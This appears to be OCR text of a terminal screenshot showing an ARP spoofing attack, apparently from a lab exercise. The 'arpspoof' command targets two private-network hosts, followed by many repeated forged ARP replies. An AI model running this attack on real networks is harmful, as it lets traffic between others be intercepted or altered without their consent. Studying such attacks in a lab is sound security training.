 1 2 3 4
0:34
marella31@Hasini31: ~
Firefox ESR
Browse the World Wide Web
File
┌──(marella31㉿Hasini31)-[~]
└─$ sudo arpspoof -i eth0 -t 192.168.78.44 -r 192.168.78.20
8:0:27:20:74:85 e0:2e:b:3b:51:87 0806 42: arp reply 192.168.78.20 is-at 8:0:27:20:74:85
8:0:27:20:74:85 a6:95:7b:2b:7e:b5 0806 42: arp reply 192.168.78.44 is-at 8:0:27:20:74:85
8:0:27:20:74:85 e0:2e:b:3b:51:87 0806 42: arp reply 192.168.78.20 is-at 8:0:27:20:74:85
8:0:27:20:74:85 a6:95:7b:2b:7e:b5 0806 42: arp reply 192.168.78.44 is-at 8:0:27:20:74:85
8:0:27:20:74:85 e0:2e:b:3b:51:87 0806 42: arp reply 192.168.78.20 is-at 8:0:27:20:74:85
8:0:27:20:74:85 a6:95:7b:2b:7e:b5 0806 42: arp reply 192.168.78.44 is-at 8:0:27:20:74:85
8:0:27:20:74:85 e0:2e:b:3b:51:87 0806 42: arp reply 192.168.78.20 is-at 8:0:27:20:74:85
8:0:27:20:74:85 a6:95:7b:2b:7e:b5 0806 42: arp reply 192.168.78.44 is-at 8:0:27:20:74:85
8:0:27:20:74:85 e0:2e:b:3b:51:87 0806 42: arp reply 192.168.78.20 is-at 8:0:27:20:74:85
8:0:27:20:74:85 a6:95:7b:2b:7e:b5 0806 42: arp reply 192.168.78.44 is-at 8:0:27:20:74:85
8:0:27:20:74:85 e0:2e:b:3b:51:87 0806 42: arp reply 192.168.78.20 is-at 8:0:27:20:74:85
8:0:27:20:74:85 a6:95:7b:2b:7e:b5 0806 42: arp reply 192.168.78.44 is-at 8:0:27:20:74:85
8:0:27:20:74:85 e0:2e:b:3b:51:87 0806 42: arp reply 192.168.78.20 is-at 8:0:27:20:74:85
8:0:27:20:74:85 a6:95:7b:2b:7e:b5 0806 42: arp reply 192.168.78.44 is-at 8:0:27:20:74:85
8:0:27:20:74:85 e0:2e:b:3b:51:87 0806 42: arp reply 192.168.78.20 is-at 8:0:27:20:74:85
8:0:27:20:74:85 a6:95:7b:2b:7e:b5 0806 42: arp reply 192.168.78.44 is-at 8:0:27:20:74:85
8:0:27:20:74:85 e0:2e:b:3b:51:87 0806 42: arp reply 192.168.78.20 is-at 8:0:27:20:74:85
8:0:27:20:74:85 a6:95:7b:2b:7e:b5 0806 42: arp reply 192.168.78.44 is-at 8:0:27:20:74:85
8:0:27:20:74:85 e0:2e:b:3b:51:87 0806 42: arp reply 192.168.78.20 is-at 8:0:27:20:74:85
8:0:27:20:74:85 a6:95:7b:2b:7e:b5 0806 42: arp reply 192.168.78.44 is-at 8:0:27:20:74:85
8:0:27:20:74:85 e0:2e:b:3b:51:87 0806 42: arp reply 192.168.78.20 is-at 8:0:27:20:74:85
8:0:27:20:74:85 a6:95:7b:2b:7e:b5 0806 42: arp reply 192.168.78.44 is-at 8:0:27:20:74:85
8:0:27:20:74:85 e0:2e:b:3b:51:87 0806 42: arp reply 192.168.78.20 is-at 8:0:27:20:74:85
8:0:27:20:74:85 a6:95:7b:2b:7e:b5 0806 42: arp reply 192.168.78.44 is-at 8:0:27:20:74:85
8:0:27:20:74:85 e0:2e:b:3b:51:87 0806 42: arp reply 192.168.78.20 is-at 8:0:27:20:74:85
8:0:27:20:74:85 a6:95:7b:2b:7e:b5 0806 42: arp reply 192.168.78.44 is-at 8:0:27:20:74:85
8:0:27:20:74:85 e0:2e:b:3b:51:87 0806 42: arp reply 192.168.78.20 is-at 8:0:27:20:74:85
8:0:27:20:74:85 a6:95:7b:2b:7e:b5 0806 42: arp reply 192.168.78.44 is-at 8:0:27:20:74:85
8:0:27:20:74:85 e0:2e:b:3b:51:87 0806 42: arp reply 192.168.78.20 is-at 8:0:27:20:74:85
8:0:27:20:74:85 a6:95:7b:2b:7e:b5 0806 42: arp reply 192.168.78.44 is-at 8:0:27:20:74:85
8:0:27:20:74:85 e0:2e:b:3b:51:87 0806 42: arp reply 192.168.78.20 is-at 8:0:27:20:74:85
8:0:27:20:74:85 a6:95:7b:2b:7e:b5 0806 42: arp reply 192.168.78.44 is-at 8:0:27:20:74:85
8:0:27:20:74:85 e0:2e:b:3b:51:87 0806 42: arp reply 192.168.78.20 is-at 8:0:27:20:74:85
8:0:27:20:74:85 a6:95:7b:2b:7e:b5 0806 42: arp reply 192.168.78.44 is-at 8:0:27:20:74:85
8:0:27:20:74:85 e0:2e:b:3b:51:87 0806 42: arp reply 192.168.78.20 is-at 8:0:27:20:74:85
8:0:27:20:74:85 a6:95:7b:2b:7e:b5 0806 42: arp reply 192.168.78.44 is-at 8:0:27:20:74:85
8:0:27:20:74:85 e0:2e:b:3b:51:87 0806 42: arp reply 192.168.78.20 is-at 8:0:27:20:74:85
8:0:27:20:74:85 a6:95:7b:2b:7e:b5 0806 42: arp reply 192.168.78.44 is-at 8:0:27:20:74:85
8:0:27:20:74:85 e0:2e:b:3b:51:87 0806 42: arp reply 192.168.78.20 is-at 8:0:27:20:74:85
8:0:27:20:74:85 a6:95:7b:2b:7e:b5 0806 42: arp reply 192.168.78.44 is-at 8:0:27:20:74:85